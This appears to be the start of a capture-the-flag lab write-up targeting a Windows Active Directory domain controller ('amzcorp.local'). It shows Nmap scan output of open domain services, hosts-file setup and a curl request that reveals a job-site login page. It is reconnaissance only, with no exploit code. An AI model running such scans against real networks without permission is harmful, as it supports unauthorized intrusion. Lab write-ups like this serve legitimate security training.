Nmap
# Nmap 7.95 scan initiated Fri Aug  1 16:10:17 2025 as: /usr/lib/nmap/nmap --privileged -sC -sV -Pn -oN ./nmap.txt 10.13.37.15
Nmap scan report for 10.13.37.15
Host is up (0.20s latency).
Not shown: 986 closed tcp ports (reset)
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
80/tcp   open  http          Apache httpd 2.4.52 ((Win64))
|_http-server-header: Apache/2.4.52 (Win64)
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-08-01 07:33:47Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: amzcorp.local0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
2179/tcp open  vmrdp?
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: amzcorp.local0., Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: -8h37m12s
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2025-08-01T07:34:23
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Aug  1 16:11:52 2025 -- 1 IP address (1 host up) scanned in 95.04 seconds
We need to add the domain amzcorp.local to our /etc/hosts
Page check
──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ curl 10.13.37.15
<html><meta http-equiv="refresh" content="0; url=http://jobs.amzcorp.local/" /></html>
Then add jobs.amzcorp.local to our /etc/hosts
We are redirected to login page


